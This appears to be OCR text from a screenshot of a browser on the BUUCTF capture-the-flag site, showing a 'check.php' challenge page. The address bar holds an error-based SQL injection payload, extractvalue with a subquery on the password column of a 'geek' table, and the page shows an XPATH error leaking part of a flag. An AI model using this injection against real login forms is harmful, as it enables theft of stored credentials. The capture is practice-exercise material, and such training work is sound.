 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
BUUCTF在线评测
check
c0b73fae-567d-4a3c-a621-7ff19a4183cd.node5.buuoj.cn:81/check.php?username=1&password=1'^extractvalue(1%2Cconcat(0x7e%2C(select(right(password%2C20))from(geek
火狐官方站点 新手上路 常用网址 京东商城 新标签页 中国大学MOOC(慕课... csdn_百度搜索 题目列表 首页 个人空间 web安全——基础知... CTF前置知识杂烩 (10条消息) [GXYCTF2... 站酷ZCOOL-设计师互... BUUCTF在线评测 其他书签 移动设备上的书签
Error!
纯音乐，请欣赏
XPATH syntax error: '~2-847c-a44b9ad5fa3e}'
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
0.1
K/s
0.1
K/s
Syclover @ cl4y